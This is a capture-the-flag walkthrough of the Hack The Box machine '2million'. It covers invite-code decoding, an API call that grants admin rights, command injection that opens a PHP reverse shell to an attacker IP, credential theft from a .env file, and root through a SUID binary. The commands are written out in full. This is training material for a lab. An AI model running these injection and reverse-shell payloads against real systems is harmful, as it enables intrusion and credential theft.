In 2Million, we decoded a JS invite code to access the site, exploited an API to escalate to admin, injected commands for a reverse shell, found admin credentials, and gained root.
Introduction
In this post, I will walk you through the exploitation of the easy HTB machine called "2million". Overall, it was a fun experience but requires a lot of steps and is therefore a bit harder than other easy boxes on HTB.
Step 1: Running an Nmap scan on the target
As always, we start with an Nmap scan on the target. I like to use the options -sC and -sV to run some Nmap scripts and do service detection, respectively. This allows us to capture a lot of information as a starting point.
We get the following output:
    nmap -sV -sC -p- 10.10.11.221
    Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-04 11:15 EDT
    Nmap scan report for 10.10.11.221
    Host is up (0.011s latency).
    Not shown: 65533 closed tcp ports (reset)
    PORT   STATE SERVICE VERSION
    22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
    | ssh-hostkey:
    |   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
    |_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
    80/tcp open  http    nginx
    |_http-title: Did not follow redirect to http://2million.htb/
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
    Nmap done: 1 IP address (1 host up) scanned in 16.03 seconds
We can see we have an ssh service running as well as a nginx webserver. We can also see that there is a redirect to http://2million.htb. Therefore we need to add this to our hosts file (sudo vim /etc/hosts)
After adding the domainname to the hostfile. I run the nmap scan again to see if we get more data:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-04 11:24 EDT
Nmap scan report for 2million.htb (10.10.11.221)
Host is up (0.011s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open  http    nginx
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-title: Hack The Box :: Penetration Testing Labs
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As we can see, the nginx server runs on php and possibly uses a PHPSESSIONID cookie
Step 2: Enumerating the website

Let's start with visiting the website. The website looks like the legacy HTB page where you had to hack your way in. After some investigation, looks like we need to do the same thing for this box too. Pressing on join HTB we get directed to the following page:

When we open the developer tools and go to the network tab (refresh the page). There is a inviteapi JS script that seems interesting. Double clicking it brings us to its code which we can see is minified/obfuscated:
function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}1 j(){$.9({a:"7",5:"6",b:\'/d/e/k/l/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}',24,24,'response|function|log|console|code|dataType|json|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to|generate|verify'.split('|'),0,{}))
Step 3: Breaking in in the HTB legacy platform
To understand this JS script, we need to deminify and especially deobfuscate it. This can be done using the following website: JS Deobfuscation tool. We get the following result:

It is clear now that we have a JS function that can make us an invite code. So, when we enter this function in the JS console of our browser, we should get a code:

Doing this, we get encrypted data (encryption algorithm ROT13). So we need to decipher this. I like to use online tools first. Just google a ROT13 decoder and we then get the following output:
In order to generate the invite code, make a POST request to /api/v1/invite/generate
This is straightforward. We just do as it tells us. We make a POST request to the API. If you don't know how to do this, I suggest you read up on how HTTP requests work as well as the utilization of the curl command. This is must have knowledge if you want to advance your HTB journey. Both HTB Academy and Tryhackme have some excellent, although paid, learning paths teaching these basics. The POST request gives us the following output:
curl -X POST 2million.htb/api/v1/invite/generate
{"0":200,"success":1,"data":{"code":"MDJNUFEtOVdBTUUtQ1k4SzktNUM4RDY=","format":"encoded"}}
Again our data is encoded, it seems to be base64. Decoding it yields the following:
echo "MDJNUFEtOVdBTUUtQ1k4SzktNUM4RDY=" | base64 -d
02MPQ-9WAME-CY8K9-5C8D6
This output looks a lot like an invite code so let's try it. Indeed, we have logged in and successfully hacked our way into HTB!
Step 4: Elevation of user rights to admin
Once we get inside, we see the following page we can explore:
The Access tab seems very interesting. When we click on the download button for the connection tab, we download our .ovpn file. Could this be vulnerable and expose some other files located on the server? Let's find out by firing up Burpsuite and intercepting the request. (if you have no clue on how to set up Burpsuite and FoxyProxy I suggest the following article:)Configuring FoxyProxy and Burpsuite

Lets send this request to repeater and try to change a few things to see where it brings us. The first thing I tried was to change the get request to /etc/passwd. However, we had no success and stumbled upon a 301 status code. The next step I did was to enumerate the API as follows:

This gave us the API route map which we can use in curl requests. Especially, the API routes under admin seem promising! Let's test the first one with curl. This told us we were not admin as expected:
The put request also seems very promising so let's test it. We get the following output:
curl -X PUT http://2million.htb/api/v1/admin/settings/update -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1"
{"status":"danger","message":"Invalid content type."}
The response indicated that we sent an invalid content type and the response is in json. So, let's add the Content-Type header for JSON in our request. Progress: We get another response!
curl -X PUT http://2million.htb/api/v1/admin/settings/update -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1" -H "Content-Type: application/json"
{"status":"danger","message":"Missing parameter: email"}
Let's do as the response says and at the email. Then we get the following:
curl -X PUT http://2million.htb/api/v1/admin/settings/update -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1" -H "Content-Type: application/json" -d '{"email":"lol@x.com"}'
{"status":"danger","message":"Missing parameter: is_admin"}
Let's do the same again and thus add the is_admin to our request. (is_admin needs to be 0 or 1, you will notice when you do it wrong as the response will tell you). We get the following result:
curl -X PUT http://2million.htb/api/v1/admin/settings/update -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1" -H "Content-Type: application/json" -d '{"email":"lol@x.com", "is_admin":1}'
{"id":16,"username":"Aion","is_admin":1}

We are now admin. This can be double checked using this curl command:
curl http://2million.htb/api/v1/admin/auth -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1"
{"message":true}
Step 4: Gaining a reverse shell
So whats the point of being admin now? Nothing seems to change on the dashboard. This was the trickiest part of the box to figure out. The only thing we haven't used is the POST request under admin:
So, my guess is that this part of the API will now be accessible for us. Let's test that hypothesis with a curl command.
curl -X POST http://2million.htb/api/v1/admin/vpn/generate -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1"
{"status":"danger","message":"Invalid content type."}
Indeed, it is accessible! However, it asks for a JSON Content-Type. Let's provide it:
curl -X POST http://2million.htb/api/v1/admin/vpn/generate -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1" -H "Content-Type: application/json"
{"status":"danger","message":"Missing parameter: username"}
Now it wants a username. Could it be vulnerable for command injection and thus getting us a shell this way? After some tinkering I managed to get command execution!
curl -X POST http://2million.htb/api/v1/admin/vpn/generate -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1" -H "Content-Type: application/json" -d '{"username":"Aion; id;"}'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Let's go over how it works. Let's hypothetically suggest that the server is running this piece of code to generate the ovpn file:
<?php system("vpn-create --user=$username"); ?>
$username is specified using our JSON construct. Thus, when we send our payload the following gets executed:
system("vpn-create --user=Aion; id;)
Keep in mind that everything in system is interpreted and executed as a system command. Therefore if we close the first command (to generate the vpn file) with ";". Then we can inject a second command which is also between the parenthesis of system(). Subsequently, it will get executed as a system command. Let's generate a reverse shell now! First, open a netcat listener:
nc -lnvp 9000
Then, execute the following curl command (Trick for escaping of characters: Always wrap the full -d JSON in double quotes, and escape internal quotes and variables properly with \):
curl -X POST http://2million.htb/api/v1/admin/vpn/generate \
  -H "Cookie: PHPSESSID=gahs33mmu3k93lsgqndc69d7b1" \
  -H "Content-Type: application/json" \
  -d "{\"username\":\"Aion; php -r '\$sock=fsockopen(\\\"10.10.14.144\\\",9000);exec(\\\"/bin/sh -i <&3 >&3 2>&3\\\");';\"}"
Let's upgrade our newly received reverse shell!
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
stty raw -echo
fg
export TERM=xterm-256color
Step 5: Lateral privilege escalation to admin
in the directory of our current user, we see a Database.php script. I opened it hoping there would be credentials in it for the admin user. However, this wasn't the case. After some further exploration i noticed a .env file in the directory. Could it be that the password is saved there instead of in the .php script?
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123

Success! Let's log in as admin! navigate to the home directory and cat user.txt. I wont show any flags here as I encourage you to do these steps yourself...
Step 5: Gaining root on the box
Exploring the home directory of admin, I noticed a binary file: a.out , which has SUID set. This basically means that you can run it as the file owner which in this case is root. So, lets's run it and see what happens! We are root! Congratulations, you have successfully pwned this box!

Note that it is often not advised to randomly run an executable without having an idea on what it does! But because it is a box on HTB, I did not really care. However, it is best to first inspect the binary file using a tool like Ghidra. Doing this, we can see that the main function of the binary sets or uid and gid to 0 making us root and spawns a bash shell!
Final thoughts
In general, it was a fun box to tackle and a good learning experience. It's quite a lengthy box and a lot of techniques need to be used to successfully pwn it. In my opinion, it is a harder box than a lot of other easy boxes on HTB due to the amount of steps it takes to finally gain root.
Go to the Home Page